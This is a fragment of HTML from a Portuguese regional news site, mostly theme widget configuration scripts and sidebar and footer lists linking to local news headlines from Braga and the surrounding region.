title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26571";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6643";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/06/30/ren-entrega-viatura-ao-municipio-de-vieira-do-minho-para-reforcar-defesa-da-floresta-contra-incendios/"  rel="bookmark" class="td-image-wrap " title="REN ENTREGA VIATURA AO MUNICÍPIO DE VIEIRA DO MINHO PARA REFORÇAR DEFESA DA FLORESTA CONTRA INCÊNDIOS" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/07/noticia-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/07/noticia-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/07/noticia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="REN ENTREGA VIATURA AO MUNICÍPIO DE VIEIRA DO MINHO PARA REFORÇAR DEFESA DA FLORESTA CONTRA INCÊNDIOS" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/06/30/ren-entrega-viatura-ao-municipio-de-vieira-do-minho-para-reforcar-defesa-da-floresta-contra-incendios/"  rel="bookmark" title="REN ENTREGA VIATURA AO MUNICÍPIO DE VIEIRA DO MINHO PARA REFORÇAR DEFESA DA FLORESTA CONTRA INCÊNDIOS">REN ENTREGA VIATURA AO MUNICÍPIO DE VIEIRA DO MINHO PARA REFORÇAR...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T20:30:00+00:00" >June 30, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/11/24/detidas-39-pessoas-durante-o-estado-de-emergencia-de-09-a-23-de-novembro/"  rel="bookmark" class="td-image-wrap " title="Detidas 39 pessoas durante o estado de emergência de 09 a 23 de novembro" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/04/gnr-auto-estrada-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/04/gnr-auto-estrada-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/04/gnr-auto-estrada-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Detidas 39 pessoas durante o estado de emergência de 09 a 23 de novembro" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/11/24/detidas-39-pessoas-durante-o-estado-de-emergencia-de-09-a-23-de-novembro/"  rel="bookmark" title="Detidas 39 pessoas durante o estado de emergência de 09 a 23 de novembro">Detidas 39 pessoas durante o estado de emergência de 09 a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T08:16:39+00:00" >November 24, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/24/nove-em-cada-dez-novos-estudantes-escolheram-o-ipca-como-1-a-opcao/"  rel="bookmark" class="td-image-wrap " title="Nove em cada dez novos estudantes escolheram o IPCA como 1.ª opção" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/ipca-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/ipca-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/01/ipca-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nove em cada dez novos estudantes escolheram o IPCA como 1.ª opção" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/24/nove-em-cada-dez-novos-estudantes-escolheram-o-ipca-como-1-a-opcao/"  rel="bookmark" title="Nove em cada dez novos estudantes escolheram o IPCA como 1.ª opção">Nove em cada dez novos estudantes escolheram o IPCA como 1.ª...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-24T14:45:00+00:00" >August 24, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/08/21/bombeiros-resgatam-cachorro-preso-em-rochas-no-monte-da-franqueira-em-barcelos/"  rel="bookmark" class="td-image-wrap " title="Bombeiros resgatam cachorro preso em rochas no Monte da Franqueira em Barcelos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/08/salvamento-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/08/salvamento-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/08/salvamento-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bombeiros resgatam cachorro preso em rochas no Monte da Franqueira em Barcelos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/08/21/bombeiros-resgatam-cachorro-preso-em-rochas-no-monte-da-franqueira-em-barcelos/"  rel="bookmark" title="Bombeiros resgatam cachorro preso em rochas no Monte da Franqueira em Barcelos">Bombeiros resgatam cachorro preso em rochas no Monte da Franqueira em...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:50:15+00:00" >August 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-61671","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26571";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6643";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/30/oe2023-crise-inflacionista-e-energetica-custa-ao-estado-7896-milhoes/"  rel="bookmark" class="td-image-wrap " title="OE2023. Crise inflacionista e energética custa ao Estado 789,6 milhões" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/dinheiro-3-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/dinheiro-3-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/dinheiro-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="OE2023. Crise inflacionista e energética custa ao Estado 789,6 milhões" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/30/oe2023-crise-inflacionista-e-energetica-custa-ao-estado-7896-milhoes/"  rel="bookmark" title="OE2023. Crise inflacionista e energética custa ao Estado 789,6 milhões">OE2023. Crise inflacionista e energética custa ao Estado 789,6 milhões</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/01/29/ipma-coloca-todos-os-distritos-em-aviso-amarelo-por-causa-do-frio/"  rel="bookmark" class="td-image-wrap " title="IPMA coloca todos os distritos em aviso amarelo por causa do frio" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/01/frio-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/01/frio-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/01/frio-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="IPMA coloca todos os distritos em aviso amarelo por causa do frio" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/01/29/ipma-coloca-todos-os-distritos-em-aviso-amarelo-por-causa-do-frio/"  rel="bookmark" title="IPMA coloca todos os distritos em aviso amarelo por causa do frio">IPMA coloca todos os distritos em aviso amarelo por causa do...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/04/24/iva-da-luz-baixa-no-inicio-de-julho/"  rel="bookmark" class="td-image-wrap " title="IVA da luz baixa no início de julho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/lampada-led-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/lampada-led-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/lampada-led-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="IVA da luz baixa no início de julho" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/04/24/iva-da-luz-baixa-no-inicio-de-julho/"  rel="bookmark" title="IVA da luz baixa no início de julho">IVA da luz baixa no início de julho</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/09/16/u2-estao-de-volta-a-lisboa-este-fim-de-semana-para-dois-concertos/"  rel="bookmark" class="td-image-wrap " title="U2 estão de volta a Lisboa este fim de semana para dois concertos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/u2-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/u2-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/09/u2-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="U2 estão de volta a Lisboa este fim de semana para dois concertos" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/09/16/u2-estao-de-volta-a-lisboa-este-fim-de-semana-para-dois-concertos/"  rel="bookmark" title="U2 estão de volta a Lisboa este fim de semana para dois concertos">U2 estão de volta a Lisboa este fim de semana para...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-61671","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "84";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "28";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/faz-hoje-22-anos-que-miklos-feher-morreu-em-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Faz hoje 22 anos que Miklós Fehér morreu em Guimarães" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-121-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-121-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-121-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Faz hoje 22 anos que Miklós Fehér morreu em Guimarães" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/faz-hoje-22-anos-que-miklos-feher-morreu-em-guimaraes/"  rel="bookmark" title="Faz hoje 22 anos que Miklós Fehér morreu em Guimarães">Faz hoje 22 anos que Miklós Fehér morreu em Guimarães</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:38:08+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/jovem-fica-ferido-apos-despiste-de-scooter-eletrica-em-braga/"  rel="bookmark" class="td-image-wrap " title="Jovem fica ferido após despiste de scooter elétrica em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/noticia-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/noticia-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/noticia-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jovem fica ferido após despiste de scooter elétrica em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/jovem-fica-ferido-apos-despiste-de-scooter-eletrica-em-braga/"  rel="bookmark" title="Jovem fica ferido após despiste de scooter elétrica em Braga">Jovem fica ferido após despiste de scooter elétrica em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:54:44+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/24/vitoria-esteve-a-ganhar-duas-vezes-mas-perdeu-4-2-no-estoril/"  rel="bookmark" class="td-image-wrap " title="Vitória esteve a ganhar duas vezes, mas perdeu 4-2 no Estoril" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-120-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-120-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-120-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitória esteve a ganhar duas vezes, mas perdeu 4-2 no Estoril" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/24/vitoria-esteve-a-ganhar-duas-vezes-mas-perdeu-4-2-no-estoril/"  rel="bookmark" title="Vitória esteve a ganhar duas vezes, mas perdeu 4-2 no Estoril">Vitória esteve a ganhar duas vezes, mas perdeu 4-2 no Estoril</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:07:00+00:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-61671","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26571";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4429";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
